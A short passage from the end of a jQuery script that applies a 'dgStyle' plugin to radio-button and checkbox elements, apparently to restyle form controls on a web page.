        }
    });

    $(".radio").dgStyle();
    $(".checkbox").dgStyle();

});